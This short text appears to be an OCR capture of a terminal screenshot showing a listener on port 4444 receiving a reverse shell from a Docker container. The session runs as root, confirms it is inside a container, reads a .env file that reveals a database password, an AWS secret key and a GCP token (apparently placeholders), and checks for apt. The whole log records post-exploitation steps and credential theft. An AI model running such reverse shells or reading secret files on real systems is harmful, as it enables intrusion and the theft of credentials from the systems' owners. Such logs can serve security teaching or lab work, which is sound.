 Listening on 0.0.0.0 4444
Connection received on 192.168.1.221 58348
root@7be14651035f:/app# whoami
whoami
root
root@7be14651035f:/app# ls -la /.dockerenv
ls -la /.dockerenv
-rwxr-xr-x 1 root root 0 May 11 20:55 /.dockerenv
root@7be14651035f:/app# cat .env
cat .env
DB_PASSWORD=supersecret123
AWS_SECRET_ACCESS_KEY=fake-aws-key
GCP_TOKEN=fake-gcp-tokenroot@7be14651035f:/app# which apt
which apt
/usr/bin/apt
root@7be14651035f:/app#